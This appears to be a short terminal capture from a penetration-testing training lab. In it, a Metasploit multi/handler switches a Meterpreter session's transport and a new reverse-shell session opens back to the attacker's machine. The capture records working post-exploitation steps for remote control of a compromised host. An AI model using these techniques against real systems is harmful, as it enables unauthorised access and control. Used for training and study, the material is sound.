 kali@kali: ~ × kali@kali: ~
msf5 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > transport next
[*] Changing to next transport ...
OS-90620
[*] Sending stage (180291 bytes) to 10.11.0.22
[+] Successfully changed to the next transport, killing current session.
[*] 10.11.0.22 - Meterpreter session 4 closed.  Reason: User exit
msf5 exploit(multi/handler) > [*] Meterpreter session 5 opened (10.11.0.4:5555 -> 10.11.0.22:1298) at 2019-11-06 15:37:33 -0400
msf5 exploit(multi/handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter >